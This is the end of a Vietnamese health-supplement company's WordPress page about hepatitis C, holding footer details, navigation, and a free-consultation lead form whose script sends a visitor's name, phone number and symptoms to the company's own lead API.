<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-doi-tra-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách đổi trả hàng</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-bao-mat"><i  class='jeg_font_menu fa fa-play'></i>Chính sách bảo mật</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/huong-dan-mua-hang-thanh-toan"><i  class='jeg_font_menu fa fa-play'></i>Hướng dẫn mua hàng</a></li>
</ul></div></div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Mạng xã hội</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget vertical_social  circle">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            <span>Facebook</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            <span>Youtube</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            <span>Twitter</span>
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Hotline tư vấn 24/7</span></h3></div><div class="textwidget custom-html-widget"><div class="chang123"><a href="tel:0354 65 3939"><i class="fa fa-phone"></i>0354 65 3939</a></div>

</div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> <br><strong>CÔNG TY CỔ PHẦN DƯỢC MỸ PHẨM CVI</strong></br>
<strong>Trụ sở chính:</strong> Lô đất CN1-08B-3 Khu công nghiệp công nghệ cao 1 – Khu công nghệ cao Hòa Lạc, Km 29 đại lộ Thăng Long, xã Thạch Hòa, huyện Thạch Thất, TP. Hà Nội </br>
<strong>Văn phòng Miền Bắc</strong>: Tòa nhà Comatce, số 61 Ngụy Như Kon Tum, P. Nhân Chính, Q.Thanh Xuân, TP Hà Nội Điện thoạị: 056.588.1720 </br>
<strong>Văn phòng Miền Nam</strong>: Công ty Cổ Phần CVI Miền Nam Số 28 Phạm Vấn, Phường Phú Thọ Hòa, Quận Tân Phú, Thành phố Hồ Chí Minh/ Tel: 028 3861 0162 </br>
GPKD số 0105440255 do sở KH &amp; ĐT TP Hà Nội cấp ngày 05/08/2011</br>
----------------------------</br>
(*) Hiệu quả tuỳ thuộc vào cơ địa của mỗi người</br>
(**) Sản phẩm không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14449"><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450"><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451"><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452"><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script data-optimized="1" type="text/javascript">var jfla=[]</script><div class="jeg_read_progress_wrapper"></div>		<div data-elementor-type="popup" data-elementor-id="13251" class="elementor elementor-13251 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-302840c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="302840c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604eb179" data-id="604eb179" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-755e4392 elementor-widget elementor-widget-video" data-id="755e4392" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wV7dF-2KLYE&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11490" class="elementor elementor-11490 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.clickpopup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-244fe63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="244fe63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a373d45" data-id="a373d45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c907a elementor-widget elementor-widget-html" data-id="57c907a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<link data-optimized="1" rel='stylesheet' id='e-animations-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/5f3ba5699adedc07503a579508d2ad04.css?ver=e74a5' type='text/css' media='all' />
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/57a0f4445944a028e05bafa0e2c08157.js?ver=ac48a' id='comment-reply-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/142b2dd69d97e0ae8467d62522473cfc.js?ver=72422' id='hoverIntent-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/ae7763aa7dba1932dd302ed2f3af3953.js?ver=763e4' id='imagesloaded-js'></script>
<script data-optimized="1" type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"login_reload":"https:\/\/loikhuyenduocsi.org\/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"7410","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"loikhuyenduocsi.org","zoom_button":"0"}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/cdf13a247c17cd604bd9921bf3f527cf.js?ver=24f94' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.0.3' id='html5shiv-js'></script>
<![endif]-->
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/e74a488806c695bccce4c8ea9c97c0cc.js?ver=1ead2' id='elementor-pro-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a23844210ca5df21adcba110d5016735.js?ver=36119' id='elementor-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a181ec572deca4c6589df3668514ae54.js?ver=45718' id='elementor-frontend-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/fb8e0b8f360ee590355d9d1e036d94e7.js?ver=02e26' id='wp-polyfill-inert-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d95e4f8b882206b51381cdd5e1ff3cad.js?ver=ecc3d' id='regenerator-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/334d7c97128e6dc955cb653caeb49436.js?ver=72cf1' id='wp-polyfill-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/5b005d9d250ef82ccc45a49188765bdd.js?ver=0cf77' id='wp-hooks-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/1f9eb15097579a0cfaf11f1641276166.js?ver=bffa2' id='wp-i18n-js'></script>
<script data-optimized="1" type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig={"ajaxurl":"https:\/\/loikhuyenduocsi.org\/wp-admin\/admin-ajax.php","nonce":"cb3b0b05a1","urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/loikhuyenduocsi.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/f8a1254f139ecbe9d8755ac619c143b5.js?ver=9f250' id='elementor-pro-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/72c953934216d6510e1da25d5cc19b44.js?ver=1b946' id='elementor-waypoints-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/2879ab6d1d05deb5305a8e3d1650ec0e.js?ver=2030c' id='jquery-ui-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7cce463423072f7cd3c1801b85178a15.js?ver=0bd4e' id='swiper-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d8d980c1dccf8f4d7ad0db8e301ea7a6.js?ver=16e71' id='share-link-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/05936c4918c94730ee3dd2922f5fa07a.js?ver=c74ad' id='elementor-dialog-js'></script>
<script data-optimized="1" type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.12.1","is_static":!1,"experimentalFeatures":{"a11y_improvements":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"loop":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".jeg_vc_content","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7410,"title":"VI%C3%8AM%20GAN%20C%20C%C3%93%20L%C3%82Y%20KH%C3%94NG%20L%C3%80%20M%E1%BB%90I%20QUAN%20T%C3%82M%20C%E1%BB%A6A%20KH%C3%94NG%20%C3%8DT%20NG%C6%AF%E1%BB%9CI%20-%20LoiKhuyenDuocSi.Org","excerpt":"","featuredImage":"https:\/\/loikhuyenduocsi.org\/wp-content\/uploads\/2018\/08\/dieu-tri-viem-gan-c-cho-tre-nhu-the-nao11451901491.jpg"}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/be690ef29abb91f626ea03452ca21d84.js?ver=8c57c' id='elementor-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/bb6826376f681608cda365f2714ae28c.js?ver=22809' id='pro-preloaded-elements-handlers-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/768047eff111eb67f4bdb7ea4f471bc6.js?ver=d8306' id='preloaded-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7ec4cd492c65409204aaacb97c6a37f4.js?ver=b035c' id='e-sticky-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script></script><script data-optimized="1" type="text/javascript">!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}()</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n 